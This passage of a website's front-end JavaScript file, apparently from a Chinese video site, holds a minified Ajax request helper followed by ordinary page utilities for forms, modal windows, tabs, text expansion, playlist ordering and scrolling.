		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }
$(function() {
  $("img.lazy").lazyload();
 });
$(document).ready(function(){

    $("ul.aa .bb").hover(function(){
        $(this).addClass("hover").find("div.cc").show();
    },function(){
        $(this).removeClass("hover").find("div.cc").hide();
    });

});
function setTab(name,name2,cursel,n){
 for(i=1;i<=n;i++){
  var menu=document.getElementById(name+i);
  var con=document.getElementById(name2+i);
  menu.className=i==cursel?"on":"";
  con.style.display=i==cursel?"block":"none";
 }
};
$(document).ready(function(){
  var qcloud={};
  $('[_t_nav]').hover(function(){
    var _nav = $(this).attr('_t_nav');
    clearTimeout( qcloud[ _nav + '_timer' ] );
    qcloud[ _nav + '_timer' ] = setTimeout(function(){
    $('[_t_nav]').each(function(){
    $(this)[ _nav == $(this).attr('_t_nav') ? 'addClass':'removeClass' ]('nav_hover');
    });
    $('#'+_nav).stop(true,true).slideDown(0);
    }, 0);
  },function(){
    var _nav = $(this).attr('_t_nav');
    clearTimeout( qcloud[ _nav + '_timer' ] );
    qcloud[ _nav + '_timer' ] = setTimeout(function(){
    $('[_t_nav]').removeClass('nav_hover');
    $('#'+_nav).stop(true,true).slideUp(0);
    }, 0);
  });
});
$(function() {
  for (var i = 0; i < $("div[name=ee]").length; i++) {
            var m = $("div[name=ee]").eq(i);
            if (m.text().length > 170) {
                m.attr("ee", m.text());
                m.html(m.text().substr(0, 170) + "...<a name=\"zhankai\" class=\"y\" href=\"javascript:;\">展开</a>");
            }
        }
        $("a[name=zhankai]").live("click", function () {
            $(this).parent().html($(this).parent().attr("ee") + "<a name=\"yinchang\" class=\"y\" href=\"javascript:;\">隐藏</a>");
        });
        $("a[name=yinchang]").live("click", function () {
            $(this).parent().html($(this).parent().attr("ee").substr(0, 170) + "...<a name=\"zhankai\" class=\"y\" href=\"javascript:;\">展开</a>");
        });
 });
$(function(){
    $(".sbtn").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn").removeClass("cur");
            $(".sy").hide();
        }
        else{
        	$(".sy").show();
            $(".sbtn").addClass("cur");
        }
    })
    $(".sbtn1").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn1").removeClass("cur");
            $(".sy1").hide();
        }
        else{
        	$(".sy1").show();
            $(".sbtn1").addClass("cur");
        }
    })
    $(".sbtn2").click(function(){
        if($(this).hasClass("cur"))
        {
            $(".sbtn2").removeClass("cur");
            $(".sy2").hide();
        }
        else{
        	$(".sy2").show();
            $(".sbtn2").addClass("cur");
        }
    })
});
function $$(id){return document.getElementById(id);}
// function Wnew(len){
//     alert(len);
//     for(var ui=1; ui<=len; ui++){
//         var playbox=$$("play_"+ui)
//         var ulbox=$$("vlink_"+ui),litag=ulbox.getElementsByTagName('li'),isno2,rhtml;
//         rhtml="";
//         if(litag.length>25){playbox.className="playlist mb b max_height";}else{playbox.className="playlist mb b";}
//         for(var uii=litag.length-1;uii>=0;uii--){
//             if(uii==litag.length-1){isno2='<li class="new">';}else{isno2='<li>';}
//             rhtml+=isno2+litag[uii].innerHTML+"</li>";
//         }
//         rhtml="<ul>"+rhtml+"</ul>";
//         ulbox.innerHTML=rhtml;
//     }
// }
function Order(o,id,vi){
    var tag,leng,i,phtml,box,ubox,uhtml,isno,s1,s2
    box=$$(id);
    tag=box.getElementsByTagName('li');
    leng=tag.length;
    uhtml="";
    if (o==1){
      for(i=leng-1;i>=0;i--){
          if(i==leng-1){isno='<li class="new">';}else{isno='<li>';}
          uhtml+=isno+tag[i].innerHTML+"</li>";
      }
      s1="<em class=\"over\">倒序↓</em>"
      s2="<em onclick=\"Order(0,'vlink_"+vi+"',"+vi+")\">顺序↑</em>"
    }else{
      for(i=leng-1;i>=0;i--){
          if(i==0){isno='<li class="new">';}else{isno='<li>';}
          uhtml+=isno+tag[i].innerHTML+"</li>";
      }
      s1="<em onclick=\"Order(1,'vlink_"+vi+"',"+vi+")\">倒序↓</em>"
      s2="<em class=\"over\">顺序↑</em>"
    }
    $$(id+"_s1").innerHTML=s1;
    $$(id+"_s2").innerHTML=s2;
    uhtml="<ul>"+uhtml+"</ul>";
    box.innerHTML=uhtml;
}
$(function(){ 
  $(window).scroll(function() {   
    if($(window).scrollTop() >= 300){
      $('.gotop').fadeIn(400); 
    }else{    
      $('.gotop').fadeOut(400);    
    }  
  });
  $('.gotop').click(function(){
  $('html,body').animate({scrollTop: '0px'}, 800);}); 
});
